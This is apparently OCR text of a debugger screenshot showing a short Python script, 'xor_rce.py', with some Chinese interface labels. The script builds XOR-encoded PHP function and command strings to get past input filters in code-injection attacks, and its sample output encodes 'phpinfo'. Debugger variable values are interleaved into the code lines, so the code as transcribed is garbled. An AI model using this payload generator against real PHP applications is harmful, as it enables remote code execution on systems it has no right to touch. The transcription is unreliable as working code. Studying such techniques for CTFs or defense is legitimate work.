 运行和调试
变量
Locals
arg = 'phpinfo'
f = <_io.TextIOWr...
i = 'p'
s1 = '%0b'
s2 = '%7b'
t = 'p %0b %7b\n'
Globals
监视
调用堆栈 因 breakpoint 已...
action xor_rce.py
<module> xor_rce...
断点
Raised Exceptions
Uncaught Excep...
User Uncaught E...
xor_rce.py E:\... 16
2.php
xor_rce.py
{} settings.json
E: > 脚本和字典 > xor > xor_rce.py > action
1 # -*- coding: utf-8 -*-
2
3 def action(arg):
4 s1=""
5 s2=""
6 for i in arg: arg = 'phpinfo'
7 f=open("xor_rce.txt","r") f = <_io.TextIOWrapper name='xor_rce.txt' mode='r' encoding='cp936'>
8 while True:
9 t=f.readline()#read one line at a time
10 if t=="":#if the end of file is reached
11 break
12 if t[0]==i:
13 print(i) i = 'p'
14 s1+=t[2:5] s1 = '%0b'
15 s2+=t[6:9] s2 = '%7b', t = 'p %0b %7b\n'
16 break
17 f.close()
18 output="(\""+s1+"\"^\""+s2+"\")"
19 print(output)
20
21 while True:
22 param=action(input("\n[+] your function：") )+action(input("[+] your command："))+";"
23 print(param)
24
问题 输出 调试控制台 终端 端口
Python Debug Console
p
i
n
f
o
("%0b%08%0b%09%0e%06%0f"^"%7b%60%7b%60%60%60%60")
[+] your command:
PS E:\脚本和字典\xor> e:; cd 'e:\脚本和字典\xor'; & 'e:\python3.12.8\python.exe' 'c:\Users\23232\.vscode\extensions\ms-python.debugpy-2025.4.0-win32-x64\bundled\libs\debugpy\launcher' '58796' '--' 'E:\脚本和字典\xor\xor_rce.py'
[+] your function: phpinfo
p